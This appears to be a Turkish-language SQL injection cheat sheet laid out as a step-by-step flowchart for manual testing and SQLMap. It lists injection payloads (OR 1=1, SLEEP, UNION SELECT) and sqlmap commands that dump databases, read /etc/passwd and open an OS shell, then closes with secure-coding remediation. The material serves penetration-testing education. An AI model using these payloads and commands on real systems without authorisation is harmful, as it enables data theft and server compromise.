 SQL Injection & SQLMap — Adım Adım Arama ve Sömürü Akış Şeması
Giriş Noktası -> String vs Sayısal Test -> Manuel Payload -> SQLMap (-r / -p) -> Veri / Shell -> Savunma
ADIM 1
Giriş Noktası & İstek Yakala
• GET (?id=, ?cat=), POST form, Cookie
• Burp Suite'te isteği req.txt yap
• Sayısal mı (?id=10) Metin mi (?q=abc)?
ADIM 2
Manuel Hata & Mantık Testi
• String: ' veya ';-- gönder
• Sayısal: 10 OR 1=1 -- - (tırnak yok!)
• SQL hatası / satır sayısı farkı var mı?
ADIM 3
Blind / Time-Based & UNION
• SLEEP(2) ile gecikme ölç (n × t)
• ORDER BY N ile sütun sayısı bul
• UNION SELECT table_name FROM ...
ADIM 4
SQLMap ile Hedefli Tarama
• POST için: sqlmap -r req.txt -p param
• DB listele: --dbs
• Tablo/Veri: -D db -T tbl --dump
ADIM 5
Foothold & Sistem Erişimi
• Hash'leri kır / admin girişi yap
• Dosya oku: --file-read="/etc/passwd"
• RCE dene: --os-shell
ADIM 6
Güvenli Kodlama (Remediation)
• String birleştirme (f-string) YASAK
• Prepared Statements / PDO kullan
• Sayısal input için intval() / int()
Altın Kural: SQLMap'i tüm header'lara körü körüne salmak yerine -r req.txt ve -p <parametre> ile kilitle!
Time-Based testlerde sunucuyu kilitlememek için SLEEP(1) veya SLEEP(2) kullan.